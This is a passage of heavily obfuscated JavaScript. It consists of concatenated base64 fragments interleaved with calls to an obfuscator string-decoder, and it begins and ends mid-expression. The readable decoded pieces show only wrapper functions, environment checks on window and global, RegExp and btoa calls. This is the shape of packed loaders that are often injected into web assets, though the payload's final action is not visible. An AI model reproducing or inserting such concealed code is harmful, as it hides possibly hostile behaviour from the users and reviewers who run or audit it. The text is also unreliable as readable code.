MHgzYzgsJyZZSyQnKSt'+'KKDB4NjBjLCdsOWlVJykrSigweDI4MSwn'+'USgkNicpK0ooMHgyM2UsJ2w5aVUnKStKK'+_0x5130083v(0x1e7)+'JFOScpK0ooMHgzZDIsJ0ZUKmwnKStKKDB'+'4NTAxLCcwM1NxJykrSigweDJmYSwnbDJF'+_0x5130083v(0x193)+'TIyLCdxIypHJykrSigweDM2YywncjVObS'+_0x5130083v(0x154)+'zLCdFVzE2JykrSigweDJlOSwnaEtiZCcp'+'K0ooMHg1ODYsJzBMRignKStKKDB4MWVlL'+'CddOVd3JykrSigweDM3OSwnSThFMycpK0'+'ooMHgxYzYsJ3FdYWcnKStKKDB4MmJjLCc'+'mWUskJykrSigweDQzYSwnaEtiZCcpK0oo'+'MHgxNDQsJ3I1Tm0nKStKKDB4NDhmLCdRK'+_0x5130083v(0xcc)+'gzZDMsJ1l4T1QnKStKKDB4MzkwLCdsOWl'+'VJykrSigweDNkOCwnMHB6WycpK0ooMHgz'+'OGEsJ1l4T1QnKStKKDB4MThhLCdyaCleJ'+'ykrSigweDJmNywncV1hZycpK0ooMHgxMm'+'UsJ1BjWnonKStKKDB4NGNmLCdHS2pHJyk'+'rSigweDQxNSwnSFQmNycpK0ooMHgxMmEs'+'J1hPeEQnKStKKDB4MTMzLCdQY1p6JykrS'+_0x5130083v(0x237)+'EjKkcnKStK')+('KDB4MzYxLCdEcFZnJykrSigweDQ3ZSwnQ'+'ElxZycpK0ooMHg0Y2EsJyYjUVonKStKKD'+'B4MjQ1LCdQY1p6JykrSigweDM1ZiwnQEl'+'xZycpK0ooMHgxM2EsJ1ltdSMnKStKKDB4'+_0x5130083v(0x122)+_0x5130083v(0xb3)+'c5LCdyNU5tJykrSigweDVlNSwnMHB6Wyc'+'pK0ooMHg2MDUsJ0ElSlonKStKKDB4NTVl'+'LCdAZG42JykrSigweDMwZSwnSWxUIycpK'+_0x5130083v(0x1df)+'cjYlsmJykrSigweDRhMCwndCNOdicpK0o'+'oMHgxOWEsJ1ltdSMnKStKKDB4NWI1LCdo'+'S2JkJykrSigweDQ3OCwnWW11IycpK0ooM'+_0x5130083v(0x134)+'smJykrSigweDVjNSwnN1plQycpK0ooMHg'+_0x5130083v(0x1f5)+'JykrSigweDVlNiwnR0tqRycpK0ooMHg1M'+_0x5130083v(0xce)+'krSigweDQzNiwnR0tqRycpK0ooMHgzZWY'+'sJyYjUVonKStKKDB4MTVmLCcwM1NxJykr'+_0x5130083v(0x99)+_0x5130083v(0x18a)+_0x5130083v(0x226)+_0x5130083v(0x1ff)+'SigweDJiNywnZWZGNScpXT1mdW5jdGlvb'+_0x5130083v(0x215)+'g1NjcsJ0ElSlonKV09SigweDE2ZSwnNXB'+'tQycpKydzLycsZFtKKDB4MWM5LCckQl52'+'JyldPUooMHgyODksJ3EjKkcnKStKKDB4M'+_0x5130083v(0x219)+'cpK0ooMHg1')+('MWUsJzZsbF0nKStKKDB4MjhiLCcwM1NxJ'+_0x5130083v(0x140)+'YsJ3JuQUYnKStKKDB4MWZmLCcwcHpbJyk'+'rSigweDM2ZSwncHNjdycpK0ooMHgzMDEs'+'J0ZUKmwnKStKKDB4M2VkLCdQY1p6JykrS'+'igweDU3MiwnMDNTcScpK0ooMHgxMzIsJz'+'AzU3EnKStKKDB4MmFiLCcmWUskJykrSig'+'weDNjNSwnaEtiZCcpK0ooMHg1NDMsJ3Nz'+'VGgnKStKKDB4MzU1LCdRdCNyJykrSigwe'+'DI0ZCwnRHBWZycpK0ooMHgzODQsJ0dLak'+_0x5130083v(0x1ad)+'1ZSwnMExGKCcpK0ooMHgzYzksJ3JoKV4n'+'KStKKDB4MjY5LCdwc2N3JykrSigweDU1M'+_0x5130083v(0x1c1)+_0x5130083v(0xd5)+'ncSMqRycpK0ooMHgxYzAsJ1lmXjEnKStK'+'KDB4MjJmLCdRKCQ2JykrSigweDJlYSwnN'+_0x5130083v(0xeb)+'B4NDRhLCdlZkY1JykrSigweDNjYSwnR0t'+'qRycpK0ooMHgzM2UsJzVwbUMnKStKKDB4'+'MTY0LCdybkFGJykrSigweDIzYSwnSWxUI'+'ycpK0ooMHgyYzQsJ1BjWnonKStKKDB4Mz'+'Q5LCc1cG1DJykrSigweDEzZiwnWW11Iyc'+_0x5130083v(0x20d)+'LCczejNLJykrSigweDYxNSwnbnAzKCcpK'+'0ooMHg0ZjEsJzAzU3EnKStKKDB4NThhLC'+_0x5130083v(0xf5)+'oMHg1MGMsJ1EoJDYnKStKKDB4M2U0LCdR'+'KCQ2JykrSigweDIxYywnRHBWZycpK0ooM'+'HgyNWYsJyRCXnYnKStKKDB4NGEzLCdybk'+'FGJykrSigw')+('eDE0ZiwnWWZeMScpK0ooMHg0NDAsJ3QjT'+'nYnKStKKDB4MjAzLCdEcFZnJykrSigweD'+_0x5130083v(0xd6)+'nKStKKDB4NDBiLCcmI1FaJykrSigweDU0'+_0x5130083v(0x8e)+_0x5130083v(0x159)+'wnaEtiZCcpK0ooMHgxNTYsJ0VXMTYnKSt'+'KKDB4NWUzLCdxXWFnJykrSigweDEzZCwn'+'SFQmNycpK0ooMHgyNjcsJzRbW20nKStKK'+'DB4NDM1LCdkXTFhJykrSigweDRlZSwnSW'+_0x5130083v(0x198)+'4MTcwLCcmI1FaJykrSigweDRmZSwnN0dq'+'QCcpK0ooMHgyZTgsJzY4YksnKStKKDB4N'+'TAzLCdsOWlVJykrSigweDM0YywnNFtbbS'+'cpK0ooMHgyOTAsJ105V3cnKStKKDB4NWQ'+'0LCdZbXUjJykrSigweDUwNiwnNFtbbScp'+'K0ooMHg1MTIsJzdaZUMnKStKKDB4MmI1L'+_0x5130083v(0x10b)+'ooMHg0NGQsJ0VXMTYnKStKKDB4NTM5LCc'+'1cG1DJykrSigweDI0Miwnc3NUaCcpK0oo'+'MHgxMWQsJ1hPeEQnKStKKDB4MmYxLCdlZ'+'kY1JykrSigweDNjZiwnbnAzKCcpK0ooMH'+'g1NjUsJzAzU3EnKStKKDB4NTMwLCckQl5'+'2JykrSigweDI2NCwnNjhiSycpK0ooMHg0'+'MTYsJ1ltdSMnKStKKDB4NjExLCc3R2pAJ'+'ykrSigweDQyNiwnUSgkNicpK0ooMHg0Yj'+'ksJyYjUVonKStKKDB4NWZmLCc2bGxdJyk'+_0x5130083v(0x163)+'J105V3cnKStKKDB4MjA4LCdkXTFhJykrS'+'igweDI5ZCwnWXhPVCcpK0ooMHgyODMsJ0'+'hUJjcnKStK')+('KDB4MjM2LCdzc1RoJykrSigweDM4Niwnc'+_0x5130083v(0x19e)+'B4NTA5LCcwcHpbJykrSigweDQ4NSwnc3N'+'UaCcpK0ooMHg1ZTAsJ3dnVVonKStKKDB4'+_0x5130083v(0xb5)+'icpK0ooMHgxNGIsJ1EoJDYnKStKKDB4Mm'+'Y4LCdyaCleJykrSigweDJhOCwnZWZGNSc'+'pK0ooMHg0YzEsJzY4YksnKStKKDB4NTQw'+'LCdHS2pHJykrSigweDEyNSwncm5BRicpK'+'0ooMHg1NWIsJ2hLYmQnKStKKDB4NDIzLC'+'c2OGJLJykrSigweDQ5NCwnJiNRWicpK0o'+'oMHg0OWUsJyRCXnYnKStKKDB4MzIwLCdI'+'VCY3JykrSigweDVkZCwnQGRuNicpK0ooM'+'Hg2MGYsJ0hUJjcnKStKKDB4MWJjLCdEcF'+'ZnJykrSigweDM4YiwnRHBWZycpK0ooMHg'+'1M2UsJ105V3cnKStKKDB4MmNhLCdHS2pH'+_0x5130083v(0xc4)+'GYsJ2wyRTknKStKKDB4NWRjLCc1cG1DJy'+_0x5130083v(0x107)+'sJyZbbnonKStKKDB4MWNjLCcwcHpbJykr'+_0x5130083v(0x116)+'1BjWnonKStKKDB4MTJmLCdZeE9UJykrSi'+'gweDM0YSwnUXQjcicpK0ooMHg1ZjYsJyZ'+'ZSyQnKStKKDB4M2RjLCcmI1FaJykrSigw'+'eDM2NiwnNXBtQycpK0ooMHgxZTIsJ2RSJ'+'VInKStKKDB4MzI3LCdFVzE2JykrSigweD'+'M0NSwnQElxZycpK0ooMHgxMjYsJ3EjKkc'+'nKStKKDB4NGU3LCdJOEUzJykrSigweDE4'+'MiwnI2JbJicpK0ooMHgzMmQsJyZbbnonK'+'StKKDB4NDgwLCdIVCY3JykrSigweDIxZC'+'wnNmxsXScp')+('K0ooMHgxNDMsJ105V3cnKStKKDB4MmVkL'+'CdxIypHJykrSigweDNmZiwnJltueicpK0'+'ooMHgxOTgsJyYjUVonKStKKDB4MTdjLCc'+'0W1ttJykrSigweDIxMiwnQSVKWicpK0oo'+'MHg0YzYsJ3BzY3cnKStKKDB4MTRkLCdBJ'+'UpaJykrSigweDQ5OCwnWXhPVCcpK0ooMH'+'gxZWYsJyYjUVonKStKKDB4MWM1LCcmWUs'+'kJykrSigweDJkZiwndCNOdicpK0ooMHgz'+'MzMsJ2w5aVUnKStKKDB4MWVkLCdxIypHJ'+'ykrSigweDU2ZiwnUXQjcicpK0ooMHg1ZW'+'IsJ3dnVVonKStKKDB4M2M2LCcmW256Jyk'+'rSigweDQ0MywnMHB6WycpK0ooMHg0YTIs'+'JyRCXnYnKStKKDB4MTEyLCdGVCpsJykrS'+'igweDJkNCwnN1plQycpK0ooMHgxYTEsJ0'+'dLakcnKStKKDB4NDU3LCdxIypHJykrSig'+_0x5130083v(0x95)+_0x5130083v(0xb1)+'DU5ZCwncm5BRicpK0ooMHg0ZmEsJ2RSJV'+'InKStKKDB4MTkyLCdAZG42JykrSigweDU'+'2MiwnSWxUIycpK0ooMHg1NGIsJ3NzVGgn'+'KStKKDB4MTZhLCdQY1p6JykrSigweDUyY'+'ywnWWZeMScpK0ooMHgyMzMsJzY4YksnKS'+'tKKDB4NDI5LCdASXFnJykrSigweDE0ZSw'+'naEtiZCcpK0ooMHg0ZmIsJ3NzVGgnKStK'+'KDB4MWU1LCc1cG1DJykrSigweDU1YywnS'+'FQmNycpK0ooMHgxZTgsJ0hUJjcnKStKKD'+_0x5130083v(0x1d5)+'xZycpK0ooMHgxMzQsJ1BjWnonKStKKDB4'+_0x5130083v(0xb8)+'CcpK0ooMHgzZDUsJ0ZUKmwnKStKKDB4NG'+'IzLCdAZG42')+('JykrSigweDQzMiwnWWZeMScpK0ooMHgzN'+_0x5130083v(0x216)+_0x5130083v(0x20f)+'sJzRbW20nKStKKDB4MTc2LCckQl52Jykr'+'SigweDE1YiwncjVObScpK0ooMHgyOTYsJ'+'1EoJDYnKStKKDB4NTNkLCdkXTFhJykrKE'+'ooMHgzMjYsJ0RwVmcnKStKKDB4NTU2LCd'+'kUiVSJykrSigweDFkNiwnd2dVWicpK0oo'+'MHgxODksJ3VFOFonKStKKDB4MTZiLCckQ'+'l52JykrSigweDRhZSwnUGNaeicpK0ooMH'+'gyNmIsJ1hPeEQnKStKKDB4NDcxLCdEcFZ'+'nJykrSigweDM3MywnNjhiSycpK0ooMHg1'+'N2YsJ3dnVVonKStKKDB4MWQ0LCdxXWFnJ'+'ykrSigweDU2YywnWWZeMScpK0ooMHg1MW'+'QsJ2VmRjUnKStKKDB4MjM3LCdsMkU5Jyk'+'rSigweDFlMywnN1plQycpK0ooMHgxOWIs'+'J0lsVCMnKStKKDB4MTdhLCdsMkU5JykrS'+'igweDEyYywnZFIlUicpK0ooMHg0M2MsJ3'+'I1Tm0nKStKKDB4MTM5LCdBJUpaJykrSig'+'weDQzOSwnbDlpVScpK0ooMHg0MTcsJ105'+_0x5130083v(0x16f)+'DQwYSwnJltueicpK0ooMHg0YjQsJzY4Yk'+'snKStKKDB4NTY2LCc3R2pAJykrSigweDR'+'kNSwnWW11IycpK0ooMHgyMjAsJ1EoJDYn'+'KStKKDB4NDEzLCcjYlsmJykrSigweDM3Y'+'iwnN1plQycpK0ooMHgxMTksJ1lmXjEnKS'+'tKKDB4MTI5LCc2bGxdJykrSigweDMyMiw'+_0x5130083v(0x12d)+'KDB4MjhkLCdEcFZnJykrSigweDM5YywnQ'+'SVKWicpK0ooMHgzM2YsJ0dLakcnKStKKD'+'B4NWYyLCdJ')+(_0x5130083v(0x156)+'HgzOTMsJ2wyRTknKStKKDB4NDc1LCdZZl'+'4xJykrSigweDUyNiwnNFtbbScpK0ooMHg'+_0x5130083v(0x1b0)+_0x5130083v(0x1cf)+'TgsJzZsbF0nKStKKDB4NGE1LCdsMkU5Jy'+_0x5130083v(0xe8)+'sJ3VFOFonKStKKDB4MzA3LCdIVCY3Jykr'+'SigweDRjNSwnSFQmNycpK0ooMHgzMGMsJ'+_0x5130083v(0xd4)+'gweDJjNSwndCNOdicpK0ooMHg0ZGEsJ1l'+'tdSMnKStKKDB4MWQxLCcmI1FaJykrSigw'+'eDMzYywnJltueicpK0ooMHgyM2IsJ3VFO'+'FonKStKKDB4NDdiLCducDMoJykrSigweD'+'Q3NiwnRVcxNicpK0ooMHgyYjAsJzdaZUM'+'nKStKKDB4MmZkLCdsMkU5JykrSigweDU4'+'YiwnM3ozSycpK0ooMHgyYzksJ1BjWnonK'+_0x5130083v(0x167)+_0x5130083v(0x14e)+'KKDB4NWRlLCddOVd3JykrSigweDI4OCwn'+'I2JbJicpK0ooMHg1NzcsJ3NzVGgnKStKK'+'DB4NWYwLCdzc1RoJykrSigweDI2ZCwnJE'+_0x5130083v(0x23d)+'4MjI1LCd3Z1VaJykrSigweDM4MSwncmgp'+'XicpK0ooMHgzZTcsJzZsbF0nKStKKDB4M'+'TFiLCdybkFGJykrSigweDM1ZSwnbDJFOS'+'cpK0ooMHg0MDEsJ1ltdSMnKStKKDB4MzM'+'3LCcmI1FaJykrSigweDQwNywnUXQjcicp'+'K0ooMHg0MmIsJ3JoKV4nKStKKDB4M2NiL'+'CdlZkY1JykrSigweDI5YiwnJEJedicpK0'+_0x5130083v(0xa6))+(_0x5130083v(0x11b)+_0x5130083v(0x179)+'NiWyYnKStKKDB4NGE4LCdZeE9UJykrSig'+'weDQ2ZCwnM3ozSycpK0ooMHg1YzEsJ3Bz'+'Y3cnKStKKDB4NWY5LCdzc1RoJykrSigwe'+_0x5130083v(0x106)+_0x5130083v(0x127)+'yMywncmgpXicpK0ooMHg0NmUsJ0lsVCMn'+'KStKKDB4NGU4LCc2OGJLJykrSigweDUyM'+_0x5130083v(0x149)+_0x5130083v(0x1dd)+_0x5130083v(0x126)+'KDB4NWNkLCddOVd3JykrSigweDU3OSwnb'+'DJFOScpK0ooMHgxNmYsJ3NzVGgnKStKKD'+'B4MzkxLCdGVCpsJykrSigweDViMCwnQGR'+'uNicpK0ooMHgxODcsJ25wMygnKStKKDB4'+_0x5130083v(0x98)+_0x5130083v(0xa2)+'Y5LCdQY1p6JykrSigweDE4ZSwndCNOdic'+'pK0ooMHg0MDYsJzdaZUMnKStKKDB4NDUx'+'LCc2bGxdJykrSigweDE4YywnJEJedicpK'+'0ooMHgzNzYsJyZbbnonKStKKDB4MWE3LC'+_0x5130083v(0x1ce)+'oMHgzNzQsJ25wMygnKStKKDB4MjExLCdB'+'JUpaJykrSigweDQwMCwnM3ozSycpK0ooM'+'HgxN2YsJ3JuQUYnKStKKDB4MmIyLCdEcF'+'ZnJykrSigweDEzNywnNFtbbScpK0ooMHg'+'zMTgsJ0RwVmcnKStKKDB4MTljLCc0W1tt'+'JykrSigweDI0ZiwnSThFMycpK0ooMHg1M'+'DgsJ0dLakcnKStKKDB4MzQwLCdRdCNyJy'+'krSigweDUy')+('MCwnN0dqQCcpK0ooMHgzY2MsJ2hLYmQnK'+_0x5130083v(0x229)+'wnSFQmNycpK0ooMHg2MTksJ3QjTnYnKSt'+'KKDB4NDY3LCdyNU5tJykrSigweDVhYiwn'+_0x5130083v(0x125)+'DB4NWI0LCcwM1NxJykrSigweDJkNSwnST'+_0x5130083v(0x78)+'4MzZkLCdYT3hEJykrSigweDUzMSwnWXhP'+'VCcpK0ooMHgxNTEsJ3dnVVonKStKKDB4M'+'WE5LCcmI1FaJykrSigweDM1NywnQSVKWi'+'cpK0ooMHg1ODAsJ3dnVVonKStKKDB4NDl'+_0x5130083v(0x94)+'K0ooMHgxNzcsJ3EjKkcnKStKKDB4MmI0L'+'CddOVd3JykrSigweDQ2OCwnUXQjcicpK0'+'ooMHgxZmEsJ3FdYWcnKStKKDB4M2ViLCc'+_0x5130083v(0x21e)+'MHg0ZTIsJ1hPeEQnKStKKDB4MmUyLCduc'+'DMoJykrSigweDI4NSwnNjhiSycpK0ooMH'+'gzZDksJ1lmXjEnKStKKDB4MmZiLCdHS2p'+_0x5130083v(0xe7)+'MmQsJ0lsVCMnKStKKDB4MWY0LCcmW256J'+'ykrSigweDRmNSwnN0dqQCcpK0ooMHg1OD'+'IsJ0lsVCMnKStKKDB4MmJmLCc2bGxdJyk'+'rSigweDMxNiwnWW11IycpK0ooMHgyYWMs'+_0x5130083v(0xa3)+'igweDQ1NiwnUSgkNicpK0ooMHgyMGIsJy'+_0x5130083v(0x103)+'weDRkOCwnUSgkNicpK0ooMHgxNjcsJ1Bj'+'WnonKStKKDB4MmQ3LCc2OGJLJykrSigwe'+'DJlNSwnNmxsXScpK0ooMHgyNmUsJ0k4RT'+'MnKStKKDB4')+(_0x5130083v(0xa4)+'ycpK0ooMHg0MmEsJ0BJcWcnKStKKDB4NT'+_0x5130083v(0x136)+_0x5130083v(0xf4)+_0x5130083v(0x9a)+'0ooMHg1YWQsJ0lsVCMnKStKKDB4Mjg0LC'+'dIVCY3JykrSigweDI2NSwncSMqRycpK0o'+'oMHgxZTQsJzdHakAnKStKKDB4M2ExLCd0'+'I052JykrSigweDI3OCwnQGRuNicpK0ooM'+'Hg0OTUsJ0BJcWcnKStKKDB4NWQwLCc2OG'+_0x5130083v(0x128)+_0x5130083v(0x1d8)+_0x5130083v(0x15b)+'DksJ1ltdSMnKStKKDB4MjM4LCdRKCQ2Jy'+'kpKyhKKDB4MWJmLCcmWUskJykrSigweDM'+_0x5130083v(0xa5)+'KStKKDB4MzMwLCdRKCQ2JykrSigweDFiM'+'ywnUGNaeicpK0ooMHg1MjksJ3NzVGgnKS'+'tKKDB4NWFjLCdRdCNyJykrSigweDI1MSw'+_0x5130083v(0x1cb)+'KDB4M2NlLCdxXWFnJykrSigweDIwYSwnN'+'1plQycpK0ooMHgxZjUsJ1EoJDYnKStKKD'+'B4M2MyLCdHS2pHJykrSigweDE4NCwnWXh'+'PVCcpK0ooMHg0YmMsJ0lsVCMnKStKKDB4'+_0x5130083v(0x1f2)+_0x5130083v(0x153)+'QwLCdyNU5tJykrSigweDM4ZiwnRHBWZyc'+'pK0ooMHgxNDgsJ0BkbjYnKStKKDB4MTc5'+_0x5130083v(0xad)+'0ooMHgyMDcsJ1ltdSMnKStKKDB4NGY5LC'+_0x5130083v(0xdb))+('SigweDIxNiwnNmxsXScpK0ooMHgyZTAsJ'+'105V3cnKStKKDB4M2IxLCdxIypHJykrSi'+'gweDRhZiwnUXQjcicpK0ooMHg1YTMsJyR'+_0x5130083v(0x186)+_0x5130083v(0x1af)+'kAnKStKKDB4Mjk0LCdIVCY3JykrSigweD'+'JlYywnNFtbbScpK0ooMHgxNTUsJ1F0I3I'+'nKStKKDB4MzMxLCdyaCleJykrSigweDQx'+'YiwnMExGKCcpK0ooMHg0ZWQsJzY4YksnK'+'StKKDB4MzU2LCcwM1NxJykrSigweDNlMy'+'wnMHB6WycpK0ooMHg0ZTEsJ1hPeEQnKSt'+'KKDB4NTI1LCdkXTFhJykrSigweDQ4YSwn'+'WE94RCcpK0ooMHgxNmQsJ3EjKkcnKStKK'+'DB4NTU3LCdyNU5tJykrSigweDU5NiwnSW'+'xUIycpK0ooMHgyNjIsJ3BzY3cnKStKKDB'+'4MWQ4LCdRdCNyJykrSigweDEzNSwnXTlX'+'dycpK0ooMHg1YmYsJ0lsVCMnKStKKDB4N'+'WY4LCczejNLJykrSigweDU5NywnRlQqbC'+'cpK0ooMHgyZDMsJ1ltdSMnKStKKDB4M2Z'+'lLCdkUiVSJykrSigweDMzNiwnZWZGNScp'+'K0ooMHgxZjksJ2w5aVUnKStKKDB4MzE0L'+'Cc1cG1DJykrSigweDU1MiwnN1plQycpK0'+'ooMHg0ZWMsJ1F0I3InKStKKDB4NGUzLCd'+_0x5130083v(0x10d)+_0x5130083v(0xb0)+_0x5130083v(0xfa)+'gyNWQsJzVwbUMnKStKKDB4MzIzLCc2OGJ'+'LJykrSigweDUxMSwnNXBtQycpK0ooMHg0'+_0x5130083v(0xf0)+'ykrSigweDQxYywnbDJFOScpK0ooMHgyY2'+'UsJ0hUJjcn')+('KStKKDB4MTMwLCdRdCNyJykrSigweDQ1Y'+'SwnSFQmNycpK0ooMHgxYTYsJzBwelsnKS'+_0x5130083v(0x16b)+'nbnAzKCcpK0ooMHgyNWIsJ3dnVVonKStK'+'KDB4MjJjLCdZZl4xJykrSigweDQ5OSwnS'+'WxUIycpK0ooMHgyMzIsJzBMRignKStKKD'+'B4MjI4LCdlZkY1JykrSigweDM3ZSwnbDl'+'pVScpK0ooMHgxYjQsJ2wyRTknKStKKDB4'+'NWJlLCcmI1FaJykrSigweDMwMiwnRVcxN'+_0x5130083v(0x80)+'U5LCc3R2pAJykrSigweDU4MywnUSgkNic'+_0x5130083v(0x160)+_0x5130083v(0x1f4)+'0ooMHgzNjcsJ2RSJVInKStKKDB4Mjc3LC'+'dZbXUjJykrSigweDUwZSwncV1hZycpK0o'+'oMHg2MDQsJ0lsVCMnKStKKDB4NGMyLCdA'+_0x5130083v(0x123)+'Hg1ZjcsJyNiWyYnKStKKDB4MjQ0LCcmW2'+_0x5130083v(0x143)+'0MDQsJzN6M0snKStKKDB4MWUxLCdASXFn'+'JykrSigweDVhMSwnNXBtQycpK0ooMHg1N'+'TMsJ3VFOFonKStKKDB4MjMwLCdyaCleJy'+'krSigweDUwNSwnbDlpVScpK0ooMHg0Mjc'+_0x5130083v(0x230)+'SigweDQ2YSwnbDlpVScpK0ooMHg0MDIsJ'+'zdHakAnKStKKDB4MjI0LCdkXTFhJykrSi'+'gweDNkMCwnRHBWZycpK0ooMHgzNmEsJ3J'+'uQUYnKStKKDB4MWFjLCdQY1p6JykrSigw'+'eDQzZiwnUGNaeicpK0ooMHgzNjAsJ0ElS'+_0x5130083v(0x205)+_0x5130083v(0x1aa))+('KCcpK0ooMHg1YWEsJ3QjTnYnKStKKDB4N'+'TYxLCdyNU5tJykrSigweDVjZSwnJiNRWi'+_0x5130083v(0x81)+'2LCdzc1RoJykrSigweDJiYSwnQSVKWicp'+'K0ooMHg1ZDYsJyRCXnYnKStKKDB4NWZlL'+'Cc1cG1DJykrSigweDMzMiwnSThFMycpK0'+'ooMHg0ODEsJyYjUVonKStKKDB4MmYzLCd'+'ucDMoJykrSigweDUyYSwnI2JbJicpK0oo'+'MHgzZDQsJ0ZUKmwnKStKKDB4MWNhLCdFV'+'zE2JykrSigweDEzYywnWW11IycpK0ooMH'+'gyNmEsJ3BzY3cnKStKKDB4MzkyLCdkXTF'+'hJykrSigweDM5YiwnaEtiZCcpK0ooMHgy'+'MWIsJ105V3cnKStKKDB4MzU4LCdRdCNyJ'+'ykrSigweDQ3MywnJltueicpK0ooMHgxNz'+_0x5130083v(0x1ec)+'rSigweDU4NywndCNOdicpK0ooMHg0YWMs'+'J0BkbjYnKSsnSScpLGRbSigweDRiZiwnZ'+'WZGNScpXT1KKDB4MzcwLCdBJUpaJykrSi'+'gweDQyNSwnR0tqRycpKyduZycsZFtKKDB'+'4MTc0LCdyNU5tJyldPWZ1bmN0aW9uKHAs'+_0x5130083v(0x1a8)+'XJuIHAocyx0LHUsdix3LHgseSx6LEEsQi'+'k7fSxkW0ooMHg0NzQsJ3JoKV4nKV09ZnV'+'uY3Rpb24ocCxzKXtyZXR1cm4gcHx8czt9'+_0x5130083v(0x138)+_0x5130083v(0xc1)+'4gcChzLHQsdSx2LHcseCk7fSxkW0ooMHg'+'zNjUsJ3NzVGgnKV09ZnVuY3Rpb24ocCxz'+_0x5130083v(0x152)+'Tt9LGRbSigweDM2OSwnbnAzKCcpXT1KKD'+'B4MTE0LCd0')+('I052JykrSigweDNmNSwnSFQmNycpK0ooM'+'HgzYmIsJzVwbUMnKSsnXScsZFtKKDB4ND'+'A1LCdsOWlVJyldPUooMHg0ZTAsJ2wyRTk'+'nKStKKDB4M2VjLCckQl52JykrSigweDUx'+'NywncjVObScpK0ooMHg0ZDYsJzRbW20nK'+'SxkW0ooMHg2MDYsJ3QjTnYnKV09ZnVuY3'+'Rpb24ocCxzKXtyZXR1cm4gcChzKTt9LGR'+'bSigweDRkZCwnQGRuNicpXT1KKDB4NDg2'+'LCdxIypHJykrSigweDRlZiwnRHBWZycpK'+'0ooMHg1ZWUsJ3EjKkcnKStKKDB4MTFjLC'+'dFVzE2JykrJ10nLGRbSigweDRlNCwncV1'+'hZycpXT1KKDB4MWZkLCdYT3hEJykrSigw'+'eDI2MSwnSWxUIycpK0ooMHg0ZTksJzdHa'+'kAnKStKKDB4MTk5LCdGVCpsJykrSigweD'+'IyOSwnJEJedicpLGRbSigweDQ5ZCwnI2J'+'bJicpXT1mdW5jdGlvbihwLHMpe3JldHVy'+_0x5130083v(0x178)+'yldPWZ1bmN0aW9uKHAscyx0LHUsdix3LH'+'gseSx6LEEsQil7cmV0dXJuIHAocyx0LHU'+'sdix3LHgseSx6LEEsQik7fSxkW0ooMHgx'+'YTUsJzZsbF0nKV09ZnVuY3Rpb24ocCxzL'+'HQpe3JldHVybiBwKHMsdCk7fTt2YXIgZT'+'1kLGY9ZnVuY3Rpb24oKXt2YXIgcD0hIVt'+_0x5130083v(0x181)+'ciB1PXA/ZnVuY3Rpb24oKXt2YXIgSz1fM'+'Hg0MDMzNjY4ZTtpZih0KXt2YXIgdj10W0'+'soMHgyZDAsJ2RdMWEnKV0ocyxhcmd1bWV'+'udHMpO3JldHVybiB0PW51bGwsdjt9fTpm'+'dW5jdGlvbigpe307cmV0dXJuIHA9IVtdL'+_0x5130083v(0x90)+'ZhciBMPUos')+('dD17fTt0W0woMHgyMzksJ3JuQUYnKV09Z'+'VtMKDB4NTEzLCdJbFQjJyldLHRbTCgweD'+'I3YSwndUU4WicpXT1mdW5jdGlvbih3LHo'+'pe3ZhciBNPUw7cmV0dXJuIGVbTSgweDM2'+_0x5130083v(0x1b8)+_0x5130083v(0x166)+'lXdycpXSx0W0woMHgyOTgsJ0lsVCMnKV0'+'9ZnVuY3Rpb24odyx6KXt2YXIgTj1MO3Jl'+'dHVybiBlW04oMHg1ZmIsJ3BzY3cnKV0od'+'yx6KTt9LHRbTCgweDU0ZSwnd2dVWicpXT'+'1lW0woMHgyNDMsJ2RdMWEnKV0sdFtMKDB'+'4NGY0LCdzc1RoJyldPWZ1bmN0aW9uKHcs'+'eil7dmFyIE89TDtyZXR1cm4gZVtPKDB4N'+'DQ1LCdyaCleJyldKHcseik7fSx0W0woMH'+'gzMmUsJzBMRignKV09ZVtMKDB4M2VlLCc'+'2bGxdJyldLHRbTCgweDQzNCwnI2JbJicp'+'XT1mdW5jdGlvbih3LHope3ZhciBQPUw7c'+'mV0dXJuIGVbUCgweDE0YywnRVcxNicpXS'+'h3LHopO30sdFtMKDB4NWQzLCc3WmVDJyl'+'dPWZ1bmN0aW9uKHcpe3ZhciBRPUw7cmV0'+'dXJuIGVbUSgweDE4MywncSMqRycpXSh3K'+'Tt9O3ZhciB1PXQ7Zm9yKHZhciB2IGluIH'+_0x5130083v(0x14b)+_0x5130083v(0xa7)+_0x5130083v(0xd7)+'WVbUigweDQ3MiwnWE94RCcpXShmLHRoaX'+'MsZnVuY3Rpb24oKXt2YXIgUz1SLEE9e30'+'7QVtTKDB4M2ZiLCdwc2N3JyldPXVbUygw'+_0x5130083v(0x1db)+_0x5130083v(0x211)+'B3aW5kb3cs')+('dVtTKDB4MzUyLCc3R2pAJyldKT93aW5kb'+'3c6dVtTKDB4MjIxLCdJOEUzJyldKHR5cG'+_0x5130083v(0x19d)+_0x5130083v(0x207)+_0x5130083v(0x1a0)+_0x5130083v(0x7e)+'EoJDYnKV0odHlwZW9mIGdsb2JhbCx1W1M'+'oMHg2MTMsJzY4YksnKV0pP2dsb2JhbDp0'+_0x5130083v(0x7b)+'Ec9bmV3IERbKFQoMHgzYWQsJ3QjTnYnKS'+'krJ3AnXShCW1QoMHg1MGQsJ2VmRjUnKV0'+'pO3JldHVybiFHW1QoMHgyN2MsJ1lmXjEn'+_0x5130083v(0x1a7)+_0x5130083v(0xd3)+'wnUGNaeicpXSh5KTtmb3IodmFyIHo9MHg'+'yO2VbUigweDU4OCwnUGNaeicpXSh6LHhb'+'UigweDQxMiwnc3NUaCcpKydoJ10pO3orK'+'ylpZihlW1IoMHgxNTIsJ1hPeEQnKV0od1'+'tSKDB4MmMwLCdASXFnJykrUigweDI5Myw'+'nUXQjcicpXSh4W3pdWzB4MF0pLHhbel1b'+'MHgxXSkpcmV0dXJuO3JldHVybiAweDE7f'+'Sh2LGFyZ3VtZW50cykpcmV0dXJuIHBbdl'+'07fWZ1bmN0aW9uIGgocCl7dmFyIFU9Six'+'zPW5ldyBSZWdFeHAoZVtVKDB4NGE5LCcm'+_0x5130083v(0x100)+'25wMygnKV1bVSgweDNmNywnI2JbJicpKy'+'djZSddKHMsJycpLHM9ZVtVKDB4NDdjLCd'+'xXWFnJyldKGJ0b2EscClbVSgweDYwZSwn'+_0x5130083v(0x18e)+'CcmWUskJyldKCcuJylbVSgweDNkYSwnNm'+'xsXScpXSgn')+('JylbVSgweDIwMCwnc3NUaCcpKydzZSddK'+_0x5130083v(0xe9)+'1zW1UoMHgzNzgsJ2RSJVInKSsnY2UnXSg'+'vW2EtekEtWl0vZyxmdW5jdGlvbih1KXt2'+_0x5130083v(0x195)+'DQ0MiwnUXQjcicpK1YoMH